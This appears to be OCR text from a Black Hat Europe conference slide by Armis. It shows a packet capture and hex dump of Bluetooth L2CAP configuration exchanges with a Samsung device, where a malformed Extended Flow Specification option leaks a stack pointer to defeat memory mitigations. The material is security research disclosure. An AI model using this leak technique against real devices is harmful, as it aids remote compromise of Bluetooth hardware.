 Defeating modern mitigations [2]
45.055012 00:aa:aa:aa:aa:cc … SamsungE_64:21:7d … 87 Sent Configure Response - Failure - unacceptable par
45.059429 controller host 8 Rcvd Number of Completed Packets
45.060605 SamsungE_64:21:7d … 00:aa:aa:aa:aa:cc … 39 Rcvd Configure Request (DCID: 0x0040)
45.063190 SamsungE_64:21:7d … 00:aa:aa:aa:aa:cc … 23 Rcvd Configure Response - Pending (SCID: 0x0040)
45.064499 SamsungE_64:21:7d … 00:aa:aa:aa:aa:cc … 39 Rcvd Configure Request (DCID: 0x0040)
Command Identifier: 0x05
Command Length: 26
Destination CID: Dynamically Allocated Channel (0x0040)
0000 0000 0000 000. = Reserved: 0x0000
.... .... .... ...0 = Continuation Flag: False
Option: MTU
Option: Extended Flow Specification
Type: Extended Flow Specification (0x06)
Length: 16
Identifier: 0x0c
Service Type: No traffic (0x00)
Maximum SDU Size: 0
SDU Inter-arrival Time (us): 0
Access Latency (us): 7707256
Flush Timeout (us): 4294967232
pointer from
the stack
0000 02 48 20 22 00 1e 00 01 00 04 05 1a 00 40 00 00 .H ".... .....@..
0010 00 01 02 ff ff 06 10 0c 00 00 00 00 00 00 00 78 ..... ... .......x
0020 9a 75 00 c0 ff ff ff .u.....
ARMIS - IOT SECURITY
#BHEU / @BLACK HAT EVENTS